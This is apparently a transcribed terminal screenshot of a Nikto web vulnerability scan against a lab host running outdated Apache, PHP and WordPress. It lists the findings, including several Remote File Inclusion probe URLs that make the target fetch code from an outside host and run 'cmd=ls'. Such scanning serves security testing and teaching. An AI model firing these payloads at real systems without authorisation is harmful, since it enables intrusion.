 1 2 3 4 2 18:07
kali@kali: ~
File Actions Edit View Help
-Userdbs Load only user databases, not the standard databases
all Disable standard dbs and load only user dbs
tests Disable only db_tests and load udb_tests
-useragent Over-rides the default useragent
-until Run until the specified time or duration
-url+ Target host/URL (alias of -host)
-usecookies Use cookies from responses in future requests
-useproxy Use the proxy defined in nikto.conf, or argument http://server:port
-Version Print plugin and database versions
-vhost+ Virtual host (for Host header)
-404code Ignore these HTTP codes as negative responses (always). Format is "302,301".
-404string Ignore this string in response body content as negative response (always). Can be a regular expression.
+ requires a value
┌──(kali㉿kali)-[~]
└─$ nikto -host http://10.0.2.4:8585/
- Nikto v2.5.0
+ Target IP: 10.0.2.4
+ Target Hostname: 10.0.2.4
+ Target Port: 8585
+ Start Time: 2023-07-13 18:05:38 (GMT-4)
+ Server: Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2
+ /: Retrieved x-powered-by header: PHP/5.3.10.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/miss
ing-content-type-header/
+ PHP/5.3.10 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.3 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /index.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /?_CONFIG[files][functions_page]=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=-1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?show=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /wordpress/wp-content/plugins/hello.php: The WordPress hello.php plugin reveals a file system path. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-4463
+ /wordpress/readme.html: Server may leak inodes via ETags, header found with file /wordpress/readme.html, inode: 281474976787609, size: 7344, mtime: Tue Aug 16 16:39:31 2016. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-
1418
+ /wordpress/readme.html: This WordPress file reveals the installed version.
+ /wordpress/wp-links-opml.php: Cookie nf_wp_session created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-links-opml.php: This WordPress script reveals the installed version.
+ /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-content/uploads/: Directory indexing found.
+ /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information.
+ /wordpress/wp-login.php: Wordpress login found.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8910 requests: 0 error(s) and 27 item(s) reported on remote host
+ End Time: 2023-07-13 18:06:09 (GMT-4) (31 seconds)
+ 1 host(s) tested
┌──(kali㉿kali)-[~]
└─$